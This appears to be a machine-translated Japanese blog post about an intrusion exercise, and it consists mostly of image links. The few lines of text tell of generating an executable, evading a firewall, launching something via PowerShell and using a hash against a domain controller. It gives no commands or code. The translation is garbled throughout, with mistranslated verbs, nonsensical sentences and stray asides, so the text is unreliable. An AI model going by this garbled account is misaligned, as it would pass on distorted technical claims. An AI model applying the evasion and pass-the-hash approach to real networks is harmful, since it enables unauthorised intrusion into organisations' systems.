



EXEの最終世代が発売されたとき、HANPIファイアウォールが最終的に保護され始めました。





ハンハンファイアウォールにフロントビューを与えます。

TMDはまだ私のローカル仮想マシンで私をフォローしていますか?私はあなたをシャットダウンしません。

ただし、閉じるにはパスワードが必要です。忘れて、我慢してください。



最後に、元のPowerShellで発売されました。











その後、最も儀式的なシーン

最終的に、ハッシュを使用してオンラインDCと戦う必要がありますが、それはすべて完了です。

仕事を終えて寝た後。

要約



























